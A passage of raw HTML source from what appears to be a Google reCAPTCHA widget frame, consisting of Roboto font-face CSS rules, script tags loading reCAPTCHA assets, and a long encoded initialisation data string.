  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="DJ5lrkswolexvxQNUQRJsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="DJ5lrkswolexvxQNUQRJsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DJ5lrkswolexvxQNUQRJsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlMOUYMOvdsOaY8Kwwo/DhnDDrBA5Wh8RwpXCl8K/[base64]/wp/CqxTDpD7CrsO4eUN2wrQNwpZMTcKsehDCosOOw77CrzvCp0pfw6PDjknDgzTCgRVywqHDr8OowpQWw6kFRcKIKGrCjMKAAMOhwq3DkwkQwr3DsMKBARcmRMOhBnYNQMOnT3XDl8Kfw4vDrGt2DwoOw77CkMOZw4RiwrPDnlrCihJ/w7zChglQwrg1TCUlS0XCk8K/w7XCr8Kuw7ILHDHCpwZ6wolhM8Kbc8K1wp7CkBQFSTrCi27DhWcJw6k7w6PDqCtAWHtREsKww4pMw4V4wrIYw5nDvSDCrQbChsKKwq/DvDg/ZsKbwqvDjxksRsO7w47Dl8KHw6vDolnCu1NUZcOfFcKnHMKLw4fDn8KPHxl4wprCnMO/[base64]/[base64]/wqzDjMKywrbDuS5tw6nCj8O/BcOVw4p4w6gZE8KWw75KEMKxwqrDnFzCvcK6w7XCtgkuOMKTwqdmBxrDpsOINEzDjMO4H1tVKGDDrlfCmkRGw5EpTsKvf8Ovw6LClcKHIVDDisOsw5DDtcOnw7xjwqFqbcKJwozCicKcw57DukXCuMKBFVh0V1HDucOiwrgCDAQUwqvDnGt3S8KAw4gQTMKEWk/CsxPCrn3CmGUFEXTDg8OJwrpqF8O4DjrCg8KZTmtMwpvDpsKewp7DjHvDji5Sw4QzasK8P8KSXjcIwpjCqi/DmcOHDkrDsktjwonDocOkwqArI8O+WVXCkcKSaX/Ct2NqB8K9FsKNwrPChMKETsOdbcOADXspwpnCrsOQw4DDrMKQI3vDu8OewoIvP8ORw5PCtcKcw5p1STjCrsKKURVgVlbDmsOJw5XDlcKBH3NxfcOTMMKWwq4vwqRCZ13DtcKwwqIAw47DiH/[base64]/DMOZwp1hSB0kw6XCrMOiMAjCscOaw7HDr0fDjsKCKkc1wohOw6o8YsOmwr1zcnPCuwhwwqYJbcOqW1/CmQXChhzCo3heLMKeOMKpccODGcO2QMO3w7YlPFt4HzzCjcONSh/DlsKlw7TDrz7CksOiw4xeSi/DvUbCg31Gwo06RsKCa8Okwp9PdXQzZ8Ogwp50DcKeeznDgQ/DmTcNJwoTOsKRwrZ4VMKTwrVlwqRDw4PChGtowp5bUDXDn8OPW8O0OizDlD1yV2bDm2PCosOiecOqHRMicF/DkMOOwqbDqSrCuTk2woXCugbDlsKrwrXDrMOYMsKBw6TDhsKDEQoWCcOuw7nDl1Ivw5DDvnrCsMKnNlXCtg5rSUkOw6nCjVTCtsKBwpbDtHBRwo56wohzwqxhV3/Dg1TDscKWw7jCqMKkBMK7H31ESmvDt8KxFDzDh3slwpzColJiw4sRN1VjeAEPwrrCrsOVHCMewrvCtH58w6gJwrXCtMO9VnHDmsO0w5nCpVbDvyNYw4fCjMKVKsK5wrfCnMKJw5tAw4NAMcOmLMKZecOtwqnCn8Opw5HDnU7CqRLDjMOpCsKUwq/Cr8KjdsOBwr8DYhDCnhnDok5PwrvCnixnworDhsOiBsOxQcOtGCbDoWrCvcKnNsOVwpJtw7bCiMKNw4zDhTstFsOmDF3DhV7DiUHCrEbDj10EwpE5NcKww5DDh8KVw6BuR0/DvXFdKFTDqcOLe8K6Xh9Cw7MoZsO9McOrwq/CkMO7LiPDgMKHwqfDtzMlwpHCssObNMOoTsOfEhDDt8OyKcO/ThBHw4cawrHDkcOVM8OcHsOhwqLCoALClVJcw7PDkxnDrn1SwpXCoS0Mw5N8ZUsjw5YBw41XIV3DuSvCosK/w47CtmLDsMKCHcOrDG5tCMKHEcOSwrjDp17DlMOLfMKKHiTCkcKZwqLDtMOzLjXClcO4WsK1wrlqwoTDnMOvwrDCv8OOYA7ComDDjsKzw5w+w5vCtsK/BG8AVV8VwpXChRIdImrCmXNRwrnDl8K5w40hA8O1w6t4w48Awr8nGnPChsKpwrcpKsOPwpNxSsOHwq05wqTDkCJ7GcKbwqnCksOzw7tZwrfDqjnDkHwbFhM4flTDp8K+w6xiXUMqw7PDkcKCw4nCr2rChsOgfGAxwpDDslc0S8K6worCpsO2ccOOWsOhwo7CoHlnMU/DqiPDq8OTwpjDl3bCk8OKA2HCsMKfw7YKXnTCn0fDphrCvgbChzQ2w4HCi2VHSAQGDMKTZRgDewfCisOIb3ANBMOrScO/[base64]/[base64]/PcKhWl9+FzrDosOhw6rCgmnCtQLDusOZw7I0NMOwwrDCnBTCjiQKw6QwP8KUw5jDpMKIw4XCjcK8eSrDn8KfAmHCm0pFIsKMwrIYAH8FEDRrwptTw5YYN2Z9w6nCp8OcdEnDqCAeTMKSNn7CvcOyfsKfwopwOn/CpsOEYQnCjcO5AwFMJMOOS8OeR8Kww6/[base64]/CgwnDtsKBwo7CtjbCvEA7VGR+w7bDkg3DvSplM8OsUcOaw4cZNsODw6fCmsKTBMKcHWJQNEQoEMKdY8K5wr9nE2nDrsOtwoQ8Cn8fw64JeTbColXDrmA9w4nDuMKeNwrCkiwNZ8OvecO/w73DlAcTwplWw6TChRo7PsOmwozDnMOTwp3Du8OmwpNdY8OswoM5wo3ClDhoaB4hEsKAw4rDs8KXworCtMO3GUkec29NJcKnwrVuwrVkwqbDo8KIw5DChXZlw4VSwpnDisOnw4XCpcK3Hz4ewqM/Ez8ewr/[base64]/DkEvDncKjw7nCh8KGFsKJw7xFMsO5w4fCqcOcRTnDiH7Dt0JpwpvDuyLCqsK9IhllJ2fCocKMQMKwUkLCmyDCisOEwrEvw7jCgSPDpTVYw4/[base64]/[base64]/[base64]/Cp8KQw6PDmDBYN8KeTHd8AF/CucO1wppVw5/ClMKxfWTDtBQDIcOnw7lbw4QMwqtqwq3CocKZckzCvsKmwrXDr1LCjMKpGMOvwrFswqfDn3XCrcK1KcKaW0wZEMKAwpDDn0BUR8KZZMOWwrxXRMO0FDc/MMKvEcOYw47DhzpCKXUvw7nDgcK1XlLCqsKTw5zDugLCpiDDqAzCqh4kwprCucK+w5/DsSQcCzB0wpJ0O8KUwoIxw67DiTjDk1DDu0x8CT/CnsO/wpfDpMORbnPDqjjCnCbCuirCs8OvcMKIU8KuwrsTFsOfw4ZAK8OuwrBqTcK0w4RmbiliYjzDq8O5F0PDkCHDn2jDgjPDtUprdsKNVxArw6/DjMKCw6hmwpN8EcOcXx/[base64]/[base64]/fSQ7w7E2JMOcw67Cqw4ISMKGScOJCMK+wqtCwqs1wo/CgsORw6vCvjYTTzbCgsKZw48Aw4MCIC/DqRvDisO3BAHDpcKFwojChcK4w63DjQ8NXDUxw6BxwonDu8K6wqAgEMOQwq7Dgyx1wprDiVzDtj3CjMKIw5cpw6kKYnVWwqNpB8KiwpsieFvCoRnCujV3w49ZwoI/GlbDii/Do8KJwrtpLcOAwqjCucOnbQQyw4d/Tis9w5hJJcKNw6EnwrZqwqkwWsKtAsKVwpN6ehVPLlfCoidUMHXDlMOHFcOpGcO0VMKHBWs8w7oxTi/[base64]/[base64]/DrcO2Y8KAWMKMSnUJw7BAwo4SDcOpw6HDgXfDqHkDbcK1DsOtw7XCvcKIwpTDvsORwqvCs8KPUcOuFygQAsOhAmjDk8OIw5kCRTwPSFvClMKww4rChggew75LwrVReQbCj8K0wo/DnMKfwr4cMcKHwrHDii/[base64]/Dk8KEwofCjzgMwqfDhcOiHiIGwpnClgRvbg5fw5fCkEA/DnXCnSrCmTDCocOqwpTDo1HDg0XDnsKiCF99woHDm8K0w5PDhMOOC8KAw7ABSj/DgQ41wpnDjHUFfcKqZ8KRfjjCvcO7BsO9b8KOwoFaw7PCvl/Ct8KCVsKjeMO+wqMkDMK8w4NawpTDo8OfbmEAX8Kuw7B7UMO+fXLCvcKlwoYJYsObw57CnR7CtyUzwrspwrB3XsKuScKgFSPDoFhtV8Kjw43DkMKaw7TDiMKEw4TDozTCl3vCjMKawobCm8Kdw5/CrjLDvcK5FMKPdFzDu8O2w6nDnMKWw63CjcO2w6MRKcK4wrlmdSQDwoYPw7soJcKkwrvDt2LDtsKFw6jCgcKLEFxJwoswwr/CqcKdwqwdFMO6M2DDqsO1wpLDu8OAwpDCoyLDghrClMOzw47CrsOhwroDwrdmA8OMw50lw5JLAcO3wrARdsK4w65rScKmwoROw6dOw4/CvgjDlgjCsy/ClcOyOcOew6lXwrzDr8OYGMOeCBw3F8OmGxZfS8OIAMKVcMOeO8OTwqfDijHChcKDwp7CvnHDvSEEKRjChC5PwqtLw6kiwovCqgPDrEzDg8KWCMOZw7BNwq7DtsKaw5zDo2xfQsK2GcKPw7zCo8OzCSdyK3XCi2xKwrHCq2QWw5zCnk/DunlNw5g9JRPCm8O4wrQUw7PDsmN+AcKJIsKYAsK0Uw1aDcKJacOBwo5NeRnCi0TCkMKeY1EWJSdqwrkTY8Kww7l/wpDCh2gaw6TCixLCucOZw6rDngLDjjXDrhdzwrTCtjQgasOII3rCqh3Dq8OAw7orGylww7UIYcOlcMKOC0I2KEjDmn/DmcKcPMOYc8OORmrDlMKwf8OYRHjCuTPCmcKsBcOawpDDhBkkFT4fwrTCjMKsw4DDqsOgw6DCs8KAZStIw6zDgX7DrcO1w6k2FFvDvsKUdCw4wq7DpMOgwps8w4HCsW4zw4szw7FadlPDkjYnw7PDlMORCsKlw4hiBw10YhDDv8KCMFDCrcO1PHtewrjCnXlJw4/DpsOlVsORw5TDusOfelwCIMOBwoczecOrZkomOcKew7PCg8OZw5jCjMKnMMODwokoBMK3w4DCvzzDkMOSa0HDvgYXwoV/[base64]/woEKw65cwoDDtcKDw7x7FcKkDcKwwr/DpnjCn1PChSdOSR97EkPCm8KXB8OFBHl9BU/[base64]/[base64]/[base64]/Cm8O8EzvDhMORwojCg8KrCQrCvhR5wrgMGcKIw6HCggcew40LYMOOSWccbn9LwrDDumdwPsOBT8OAIFQzDmJ1CMOYwrDCvsKUWcKzDXZGOnnCngIXVxbCscK7wq3Ct1nDkFnDn8Oawp7CrwjCmBrCsMO3SMKWJsKzw5/[base64]/[base64]/CgxbDilHDlSsKQcOPGMO4wq0Cw6jDoA0ywoTCsMKOwpzCngfCoQBsBBTDnMOWw6kAMWlPFMKLw4TCtSLCjhAFYCHDlMK/w53Dm8OZc8KPw6/ClXZww5V4diA1BULCk8OYUcKTwr0Hw4DCq1TDlETDhht0RcKnGm8IUANPf8KYdsOnw4DCp3jCn8KAwpIcwpHDlHTDuMOtdcO3EMOABHptcEY5wqMEcFvDt8KUeDBpw7nCs3xCG8OFfknDqC/[base64]/ClcK/SMOUbwtTwoXDksKWwonDh8Kfw77Dq8KlwppqwqzCjcOlf8OscMOSw4VIwqEVwpcoKEnDmcOQd8OCw786w4Q1wrATKyFCw7NJw5NwVMO2GGJxwqrDl8Odw7XDtcKFXRPDuSTDqznCg0LCvcKXMMOVMA/DncO1BcKdwqxnES7DoX3DqAHCsgsewqDDrzgewrPCscORwoRywp9eInXDlcKSwoQCHCgCaMK/wpTDt8KDAMOlGMK2wro2G8KMw4bDjMO4VUZaw4bCthNochVOw5PCn8OIC8OueQ7Dlg9nwoERYk7CpsOlw4pJfyVyCsOpwqQiecKONcK3wpFywoVBThHCu3lXwqrCkMKxCUAvwqYZwrZ0ZMKSw7/DkFXDgcObdcOOwp3CqwVafwHDg8OEwp/Ci0nDtUYWw5Z3O0PDkcONwppkHMOjL8K6CGRDw4vDqAASw7t9RXbDkMOJLWlPwoVRw63CkcOiw6URwpjCl8OCEMKCw4UxbwVRGDpMTMOSPcOzwrQ/[base64]/[base64]/DpMKkw6Bsw47Dr8Ojw7vCpHNIdEUewrY6woPCiCsow5Eew4YLw7TCksO/XcKbUsObwrnCnMKjwq3Ds1FZw6/Co8OzWyMDMcKdFwXDvHPCpR3CgcKqcsK9w4HDn8OablbCqMKJw405ZcK3w67Dih7ClsOuKlDDtzXCjw3Dlk7DjsOmw5hjw7fCvAnCs1oXwp4fw4NaCcKpeMOmw5JLwqM0wpPCqlTDrlUkwrjDsj/[base64]/[base64]/[base64]/asOawprDqQDCixnDnMK/w63Cn8Ouw4IQwowsAXLCpm/ChSTCuyrDmR/CicO9JsK+S8Kzw7PDqGsUVH3CqsKPwrUqw4diTzrCrTYuHAVJw6w8OxVdwok7w4jDv8KKwoFif8OWw7hLJR9heGTCr8KaLsKTB8O7en80wqVyc8OORl1lw7smwowPw7vDuMOVwpwxZhLDpMKLw6nDiANEGWJjb8OPEm/Du8OGwqdgesKuVREPUMOZX8OOwqUdOnsrdMOGWFTDnCzCn8KIw63DjsO4d8O/wqNUw7HDm8KUH3/[base64]/CscKnf8OaDMOzUVHDmsONSS7DoVlpdH/[base64]/DsyViw7NSUXvDocKZRcODwp8/[base64]/WUgMwq3Cj8OsA8KzdCEOXijDucOtw6s8w6LDhjnDkF7CoiPCpGlOwrjDhsONw5sUOMOUw4HCj8K/w50SRsOtw5bCocK4E8KRX8OewqBBIAMbwqTDj3DCicOkGcOpwp0vwoYBD8O+ScOBwrE1wpgqSlLDkBxsw4DDigIKwqQ/MifCnsKiw4/CuwLCtzJqfMOCaifCusOswrDCgsOawo3ChXMfI8K0wqw1WlvCncOpwogEbA0/wpvDisKZD8ONw50EWzrCssO4woklw6oJbMOSw4DDh8O8wq/DpcO/fEfDkUByLEvDi2taZTQ9RcKRw7AEQcKoRcKvS8ORwoEkVsKewqweMcKffcKrIEIKw6HChMKZTMOlchEfcMOuRMOTwqzChCYYallvwot8w5fClMKew68ICMOiMMOCw6wRw7DCj8OKwr9cScOWWMOvLHXDpsKJw5cDw7xXNHk5QsK/wqQ2w7IdwoITW8KEwrsNwptnH8O5cMOpw4wSwpzCsnLDnMKJw6nCt8KxKBtnb8KpaDbCk8KQwotHwoLCoMO9PsK6wobCk8Otwqk4RMKPw5AHaz/CkxUlYMKhw6PCucOsw4sbdlPDhwHDvcOtXmzDgxwwasK3O3vDo8OBTMOQMcOWwrRnN8OuwoLCg8KPwpzCsTN7NVDDpFQ8w5hWw7BeasK7wrvDuMKIw6clw4rCvj8Mw4TCmMKuwoLDtGBXw5Rewp5YRcKrw4/DoB3CiUfCncOsUcKSw6fCt8KuFMOzwo/[base64]/Dr8Ohw5RiwrLCgwJWP8OGwqFhwqR/w61Tw7vCvcKCBsKLwpzDmsKHfEwNZ1jDlk9PMsKswqU5eXQAIUjDskDDt8KRw75zMMKcw7YJZ8Olw4fCksOUcMKCwo1Aw5VYwrfCr1DCqivCi8O6I8KecsKqwo/DsjtwajMTwqfCm8O4csOIwrMOHcOufT3CiMK9wprCkzzCkcO1w5bCm8OWT8OlUiMMRMKDHn4UwqtpwoDDtTBNw5NDw6khGzzDqMKtw75CTMKkwrrChQx5WsO4w6jDvFnCigguw48awpUeCsKqXGEwwonDlsOLEiIKw6UBwqPDrTVfw4/CpCMwSyLCnxgfYMKVw7rDlEJkFcOTdk4lJ8OaEhwCw7DCpsKTKB/Dq8O2wo/DmA4rw4rDgMKzw6kZw5zDp8Odf8OzCyJWwrDDqi/DoHc0wrLCnT9twozDscKwZExcFMK3Pxljb3LDqMKHVcKGwpXDrsKgc18TwoRkDMKsRcOQMMOjLMOMM8OxwozDmMOfFnnCohkCwp/CrsKsRMKew59Uw6DDmMOkADVZEcO9w4fCrsKAUBYqDcO8w5R4w6XDk1HChMOgwqVbfsKhW8OTMsKIwrPCusOGfGhxw4Quw7UswprClwjCrcKLD8OTw4jDmz42woppwoUpwrEBwqXDnHDDiljCm0l/[base64]/XQFidjp1w4LDoWQoIsO7YMOuODYcOMKcw7DDnBRBekjDkFofQSYfBy3Cv3PDqCbCoDzCl8KDFcOib8K9PsKlHcOWEUcsPkZyRsKHSVkYw47DjMOJWMKkwo1Iw5kBw4/DiMObwooHwqjDg23DgcOpC8KBw4V2ZVNWDwHCv2ldDzvChyTDpEFfwo4tw77Dsh8ATcOVIMKoRMOlwpjDgHwnSEXDnMK2w4YOw516wo/ClcK7w4ZCWVl1N8K7K8OVwqcfw7odwpxOFMOxwpZkw78Lwrc3w7XCvsOWKcORAy9ww7HDtMKHGcOJfAvCpcOEwrrDtMKqwrF1QsOCwrXCs3/[base64]/CicKDwrjDgMOCEcO3VQDDuMKww7XCgxfDuMKMw59Sw4cowq/DhcKRw5s1GTcobMKsw5Jhw4XClxEtwoQ3UsOyw7sow79yCsO2CsKGwpjDgcOBTMK6wq4Iw5/DmsKrPxsnMcKzNHfCrMKvwpx1w7kWwp9awrbCvcOJf8K1w4DDpsKQwrMkSGvDgcKcw7zChsKSBwxZw67DocKPNl7CvcOvwqfDosOkw6XCo8OSw4Eew6fCoMKCa8OMWMOdXi/CiEzChMKLRDXCk8OYwpbCsMOiSk1ALWZYwqhDwr5zwpFBwpRoV1XClmjCjTbDmnxwZsO3AX4dwqIowp/CjT3CqcOpwrV1T8K7EArDsUTDhcKcdQ/Dnk/CnQg5WMORWGQLfErDm8OTw79JwqUfV8Oqw4bCkkzDrMOhw6sVwo/Cs37DnjczfxPCjHM5UcKha8K3K8OXecOhO8ObU2bDkcKOBMObw6LDuMK9IMKuw5lsJ3PCv3fDhCfCkcKZw5RXKhHCoTbCnnh/wpNGwqpOw6lEXmRTwrQ7CMOUw5B+w7RxH1nCtMODw7LDjcO2wqMcfgjDszoNNsOSacO2w5M2wpTCoMOtNMOdw4/[base64]/Cp1zCosOywpVrCTJAwqNgw7tdw5PCscORw4/DpcKRZcOPDWYpw70PwrYIwoE8w7X